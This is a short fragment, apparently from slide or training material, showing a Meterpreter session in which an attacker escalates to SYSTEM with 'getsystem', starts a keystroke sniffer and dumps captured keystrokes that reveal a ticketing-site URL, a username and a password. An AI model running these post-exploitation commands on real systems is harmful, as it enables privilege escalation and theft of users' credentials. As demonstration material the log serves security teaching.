 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
https<Right Shift>://tickets.structureality.com/scp<CR>
jaime<Tab><Right Shift>Pa<Right Shift>$$w0rd
meterpreter >